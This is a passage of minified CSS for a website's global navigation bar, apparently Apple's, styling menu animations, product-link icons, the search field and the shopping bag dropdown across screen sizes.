.ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s ease-out}#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:200ms,200ms;transition-delay:200ms,200ms}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:100ms,100ms;transition-delay:100ms,100ms}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:500ms,500ms;transition-delay:500ms,500ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:600ms,600ms;transition-delay:600ms,600ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-search{border-bottom-color:silver}#ac-globalnav.searchshow .ac-gn-search,#ac-globalnav.searchopen .ac-gn-search,#ac-globalnav.searchhide .ac-gn-search{-webkit-animation:none;animation:none}#ac-globalnav .ac-gn-search-placeholder{margin-left:28px;cursor:text;display:block}#ac-globalnav.searchshow .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms both;animation:ac-gn-search-placeholder-searchshow 800ms both}#ac-globalnav.searchhide .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms reverse both;animation:ac-gn-search-placeholder-searchshow 800ms reverse both}}#ac-globalnav .ac-gn-link{font-size:16px;line-height:2.75;font-weight:400;letter-spacing:normal;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{font-size:20px;line-height:2.35;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{height:48px}}#ac-globalnav.no-js .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.no-touch .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{cursor:default}#ac-globalnav.no-js .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}#ac-globalnav.no-touch .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}}#ac-globalnav .ac-gn-link-text{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;left:auto}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform 0.25s 0.55s ease-out;transition:-webkit-transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out, -webkit-transform 0.25s 0.55s ease-out}#ac-gn-menustate:checked ~ #ac-globalnav.js .ac-gn-link-bag,#ac-gn-menustate:target ~ #ac-globalnav.js .ac-gn-link-bag{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 0.55s 0.25s ease-out;transition:-webkit-transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out, -webkit-transform 0.55s 0.25s ease-out}}#ac-globalnav .ac-gn-link-bag:focus:active{outline:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}#ac-globalnav .ac-gn-link-apple{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/apple/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-apple{background-size:21px 48px;background-image:url("../images/globalnav/apple/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_small.png")}}.ac-gn-current-apple #ac-globalnav .ac-gn-link-apple{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-mac{background-repeat:no-repeat;background-size:31px 44px;background-image:url("../images/globalnav/links/mac/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.9375em;max-width:52.7px}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-mac{background-size:37px 48px;background-image:url("../images/globalnav/links/mac/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_small.png")}}.ac-gn-current-mac #ac-globalnav .ac-gn-link-mac{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-ipad{background-repeat:no-repeat;background-size:30px 44px;background-image:url("../images/globalnav/links/ipad/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.875em;max-width:51px}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-ipad{background-size:35px 48px;background-image:url("../images/globalnav/links/ipad/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_small.png")}}.ac-gn-current-ipad #ac-globalnav .ac-gn-link-ipad{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-iphone{background-repeat:no-repeat;background-size:48px 44px;background-image:url("../images/globalnav/links/iphone/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3em;max-width:81.6px}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-iphone{background-size:59px 48px;background-image:url("../images/globalnav/links/iphone/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_small.png")}}.ac-gn-current-iphone #ac-globalnav .ac-gn-link-iphone{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-size:44px 44px;background-image:url("../images/globalnav/links/watch/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.75em;max-width:74.8px}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-watch{background-size:52px 48px;background-image:url("../images/globalnav/links/watch/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_small.png")}}.ac-gn-current-watch #ac-globalnav .ac-gn-link-watch{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/links/tv/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.25em;max-width:34px}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 48px;background-image:url("../images/globalnav/links/tv/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_small.png")}}.ac-gn-current-tv #ac-globalnav .ac-gn-link-tv{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-music{background-repeat:no-repeat;background-size:40px 44px;background-image:url("../images/globalnav/links/music/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.5em;max-width:68px}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-music{background-size:48px 48px;background-image:url("../images/globalnav/links/music/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_small.png")}}.ac-gn-current-music #ac-globalnav .ac-gn-link-music{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-support{background-repeat:no-repeat;background-size:57px 44px;background-image:url("../images/globalnav/links/support/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3.5625em;max-width:96.9px}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-support{background-size:69px 49px;background-image:url("../images/globalnav/links/support/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_small.png")}}.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-search{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}.ac-gn-current-search #ac-globalnav .ac-gn-link-search{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-bag{background-repeat:no-repeat;background-size:18px 44px;background-image:url("../images/globalnav/bag/image_large.svg");background-position:center center;width:18px}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{background-size:19px 48px;background-image:url("../images/globalnav/bag/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_small.png")}}.ac-gn-current-bag #ac-globalnav .ac-gn-link-bag{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link.current{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-menuicon-label:hover,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:active{opacity:.65}#ac-globalnav.touch .ac-gn-menuicon-label{opacity:1;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform 0.2s 0.2s;transition:-webkit-transform 0.2s 0.2s;transition:transform 0.2s 0.2s;transition:transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-close{display:none}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag-badge{border-radius:9px;margin-top:-4px;margin-left:-4.5px;width:9px;height:9px}}#ac-globalnav .ac-gn-bag.with-badge .ac-gn-bag-badge{display:block}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width: 1275px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width: 1024px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{bottom:100%}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0% 0;-ms-transform-origin:0% 0;transform-origin:0% 0;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.73333;font-weight:400;letter-spacing:normal;background:#fff;border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.625;font-weight:400;letter-spacing:normal}}#ac-globalnav.with-bagview .ac-gn-bagview{display:block}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px 0;top:48px;left:0;right:0;width:100%}}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-content{padding:0 48px}}#ac-globalnav .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret{display:block}.with-bagview#ac-globalnav.ie7 .ac-gn-bagview-caret,.with-bagview#ac-globalnav.ie8 .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:none}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:block}}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-large{display:none}}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.23333;font-weight:400;letter-spacing:normal;background:#fff}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.15625;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-message{color:#999;line-height:90px;margin:0;text-align:center}#ac-globalnav .ac-gn-bagview-linemessage{margin:0;color:#999;font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;text-align:center}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-linemessage{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-linemessage-text{padding:0 8px 0 8px;background:#fff}#ac-globalnav .ac-gn-bagview-linemessage:before{display:block;position:relative;top:9px;margin-top:-1px;z-index:-10;border-bottom:1px solid #e3e3e3;content:""}@-webkit-keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}@keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}#ac-globalnav .ac-gn-bagview-loader{background:no-repeat center/40px 